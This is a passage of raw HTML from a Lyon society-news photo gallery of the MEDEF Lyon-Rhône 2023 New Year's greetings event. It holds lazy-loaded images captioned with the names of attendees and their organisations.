                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/38-3.jpg' title="38. Laurence Aubert et Sophie Aeschliman (Cabinet Keyman)" data-rl_title="38. Laurence Aubert et Sophie Aeschliman (Cabinet Keyman)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="38. Laurence Aubert et Sophie Aeschliman (Cabinet Keyman)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123669" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/38-3.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/38-3-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/38-3-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/38-3.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/38-3.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123669" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/38-3.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/38-3-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/38-3-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123669' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/38-659' 
                        data-title='38. Laurence Aubert et Sophie Aeschliman (Cabinet Keyman) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123669' style=''>
                                38. Laurence Aubert et Sophie Aeschliman (Cabinet Keyman) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/39-3.jpg' title="39. Silvestru et Simona Vamsidel (EU Workers) et Radosalaw Galka (Diginvision)" data-rl_title="39. Silvestru et Simona Vamsidel (EU Workers) et Radosalaw Galka (Diginvision)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="39. Silvestru et Simona Vamsidel (EU Workers) et Radosalaw Galka (Diginvision)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123670" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/39-3.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/39-3-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/39-3-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/39-3.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/39-3.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123670" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/39-3.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/39-3-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/39-3-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123670' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/39-616' 
                        data-title='39. Silvestru et Simona Vamsidel (EU Workers) et Radosalaw Galka (Diginvision) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123670' style=''>
                                39. Silvestru et Simona Vamsidel (EU Workers) et Radosalaw Galka (Diginvision) 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/40-2.jpg' title="40. Cecilia Choppin (Nineteen Three Agency), Nicolas Kalantari (Association Deijaflora) et Agathe Biehler (Campus Sup ETIX)" data-rl_title="40. Cecilia Choppin (Nineteen Three Agency), Nicolas Kalantari (Association Deijaflora) et Agathe Biehler (Campus Sup ETIX)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="40. Cecilia Choppin (Nineteen Three Agency), Nicolas Kalantari (Association Deijaflora) et Agathe Biehler (Campus Sup ETIX)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123671" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/40-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/40-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/40-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/40-2.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/40-2.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123671" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/40-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/40-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/40-2-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123671' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/40-584' 
                        data-title='40. Cecilia Choppin (Nineteen Three Agency), Nicolas Kalantari (Association Deijaflora) et Agathe Biehler (Campus Sup ETIX) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123671' style=''>
                                40. Cecilia Choppin (Nineteen Three Agency), Nicolas Kalantari (Association Deijaflora) et Agathe Biehler (Campus Sup ETIX) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/41-2.jpg' title="41. Catherine Couriol (Ydes), Rachel Maury (Épicerie Patate), Gwenaël Davicco (Les Trois Soldats Blancs) et Maître Joëlle-Chalvin, avocat" data-rl_title="41. Catherine Couriol (Ydes), Rachel Maury (Épicerie Patate), Gwenaël Davicco (Les Trois Soldats Blancs) et Maître Joëlle-Chalvin, avocat" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="41. Catherine Couriol (Ydes), Rachel Maury (Épicerie Patate), Gwenaël Davicco (Les Trois Soldats Blancs) et Maître Joëlle-Chalvin, avocat" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123672" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/41-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/41-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/41-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/41-2.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/41-2.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123672" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/41-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/41-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/41-2-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123672' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/41-539' 
                        data-title='41. Catherine Couriol (Ydes), Rachel Maury (Épicerie Patate), Gwenaël Davicco (Les Trois Soldats Blancs) et Maître Joëlle-Chalvin, avocat '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123672' style=''>
                                41. Catherine Couriol (Ydes), Rachel Maury (Épicerie Patate), Gwenaël Davicco (Les Trois Soldats Blancs) et Maître Joëlle-Chalvin, avocat 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/42-2.jpg' title="42. Samuel Minot, président de BTP Rhône, Noémie Courteix (Courteix SAS), Gilles Courteix, président du MEDEF Lyon-Rhône et Sylvie Blès-Gagnaire (BTP Rhône et Métropole)" data-rl_title="42. Samuel Minot, président de BTP Rhône, Noémie Courteix (Courteix SAS), Gilles Courteix, président du MEDEF Lyon-Rhône et Sylvie Blès-Gagnaire (BTP Rhône et Métropole)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="42. Samuel Minot, président de BTP Rhône, Noémie Courteix (Courteix SAS), Gilles Courteix, président du MEDEF Lyon-Rhône et Sylvie Blès-Gagnaire (BTP Rhône et Métropole)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123673" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/42-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/42-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/42-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/42-2.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/42-2.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123673" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/42-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/42-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/42-2-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123673' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/42-506' 
                        data-title='42. Samuel Minot, président de BTP Rhône, Noémie Courteix (Courteix SAS), Gilles Courteix, président du MEDEF Lyon-Rhône et Sylvie Blès-Gagnaire (BTP Rhône et Métropole) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123673' style=''>
                                42. Samuel Minot, président de BTP Rhône, Noémie Courteix (Courteix SAS), Gilles Courteix, président du MEDEF Lyon-Rhône et Sylvie Blès-Gagnaire (BTP Rhône et Métropole) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/43-2.jpg' title="43. Nathalie Bouillaud (RECOM), Thierry Vitoz (Université Lyon III) et Francoise Michallon (Création 57)" data-rl_title="43. Nathalie Bouillaud (RECOM), Thierry Vitoz (Université Lyon III) et Francoise Michallon (Création 57)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="43. Nathalie Bouillaud (RECOM), Thierry Vitoz (Université Lyon III) et Francoise Michallon (Création 57)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123674" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/43-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/43-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/43-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/43-2.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/43-2.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123674" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/43-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/43-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/43-2-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123674' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/43-489' 
                        data-title='43. Nathalie Bouillaud (RECOM), Thierry Vitoz (Université Lyon III) et Francoise Michallon (Création 57) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123674' style=''>
                                43. Nathalie Bouillaud (RECOM), Thierry Vitoz (Université Lyon III) et Francoise Michallon (Création 57) 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/44-2.jpg' title="44. David Cappello (Giet), Olivia Heilpern et Justine Bramard (Avril Avocats)" data-rl_title="44. David Cappello (Giet), Olivia Heilpern et Justine Bramard (Avril Avocats)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="44. David Cappello (Giet), Olivia Heilpern et Justine Bramard (Avril Avocats)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123675" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/44-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/44-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/44-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/44-2.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/44-2.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123675" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/44-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/44-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/44-2-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123675' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/44-458' 
                        data-title='44. David Cappello (Giet), Olivia Heilpern et Justine Bramard (Avril Avocats)  '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123675' style=''>
                                44. David Cappello (Giet), Olivia Heilpern et Justine Bramard (Avril Avocats)  

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/45-2.jpg' title="45. Isabelle Rousset (Lyon Aéroports), Mirella Launay (MEDEF Lyon-Rhône) et Laurent Fiard, président de Visiativ" data-rl_title="45. Isabelle Rousset (Lyon Aéroports), Mirella Launay (MEDEF Lyon-Rhône) et Laurent Fiard, président de Visiativ" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="45. Isabelle Rousset (Lyon Aéroports), Mirella Launay (MEDEF Lyon-Rhône) et Laurent Fiard, président de Visiativ" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123676" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/45-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/45-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/45-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/45-2.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/45-2.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123676" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/45-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/45-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/45-2-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123676' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/45-417' 
                        data-title='45. Isabelle Rousset (Lyon Aéroports), Mirella Launay (MEDEF Lyon-Rhône) et Laurent Fiard, président de Visiativ '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123676' style=''>
                                45. Isabelle Rousset (Lyon Aéroports), Mirella Launay (MEDEF Lyon-Rhône) et Laurent Fiard, président de Visiativ 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/46-2.jpg' title="46. Lucile Arnaud et Camille Gastaud (MEDEF Lyon-Rhône)" data-rl_title="46. Lucile Arnaud et Camille Gastaud (MEDEF Lyon-Rhône)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="46. Lucile Arnaud et Camille Gastaud (MEDEF Lyon-Rhône)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123677" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/46-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/46-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/46-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/46-2.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/46-2.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123677" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/46-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/46-2-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/46-2-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123677' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/46-396' 
                        data-title='46. Lucile Arnaud et Camille Gastaud (MEDEF Lyon-Rhône) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123677' style=''>
                                46. Lucile Arnaud et Camille Gastaud (MEDEF Lyon-Rhône) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/47-2.jpg' title="47. Alain Audouard, dirigeant du COFIL, Philippe Guerand, président de la CCIR, Patrick Martin, vice, Jean-Luc Raunicher, président du MEDEF Auvergne-Rhône-Alpes et Laurence Fautra, maire de Décines" data-rl_title="47. Alain Audouard, dirigeant du COFIL, Philippe Guerand, président de la CCIR, Patrick Martin, vice, Jean-Luc Raunicher, président du MEDEF Auvergne-Rhône-Alpes et Laurence Fautra, maire de Décines" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="47. Alain Audouard, dirigeant du COFIL, Philippe Guerand, président de la CCIR, Patrick Martin, vice, Jean-Luc Raunicher, président du MEDEF Auvergne-Rhône-Alpes et Laurence Fautra, maire de Décines" data-rl_caption=""><img decoding="async" width="800" height="561" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20561'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123678" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/47-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/47-2-580x407.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/47-2-768x539.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/47-2.jpg" /><noscript><img decoding="async" width="800" height="561" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/47-2.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123678" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/47-2.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/47-2-580x407.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/47-2-768x539.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123678' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/47-364' 
                        data-title='47. Alain Audouard, dirigeant du COFIL, Philippe Guerand, président de la CCIR, Patrick Martin, vice, Jean-Luc Raunicher, président du MEDEF Auvergne-Rhône-Alpes et Laurence Fautra, maire de Décines'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123678' style=''>
                                47. Alain Audouard, dirigeant du COFIL, Philippe Guerand, président de la CCIR, Patrick Martin, vice, Jean-Luc Raunicher, président du MEDEF Auvergne-Rhône-Alpes et Laurence Fautra, maire de Décines

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/48-VOEUX-023.jpg' title="48." data-rl_title="48." class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="48." data-rl_caption=""><img decoding="async" width="800" height="532" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20532'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123679" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/48-VOEUX-023.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/48-VOEUX-023-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/48-VOEUX-023-768x511.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/48-VOEUX-023.jpg" /><noscript><img decoding="async" width="800" height="532" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/48-VOEUX-023.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123679" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/48-VOEUX-023.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/48-VOEUX-023-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/48-VOEUX-023-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123679' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/48-voeux-023' 
                        data-title='48.'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123679' style=''>
                                48.

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/49-VOEUX-026.jpg' title="49." data-rl_title="49." class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="49." data-rl_caption=""><img decoding="async" width="800" height="532" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20532'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123680" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/49-VOEUX-026.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/49-VOEUX-026-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/49-VOEUX-026-768x511.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/49-VOEUX-026.jpg" /><noscript><img decoding="async" width="800" height="532" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/49-VOEUX-026.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123680" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/49-VOEUX-026.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/49-VOEUX-026-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/49-VOEUX-026-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123680' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/49-voeux-026' 
                        data-title='49.'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123680' style=''>
                                49.

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
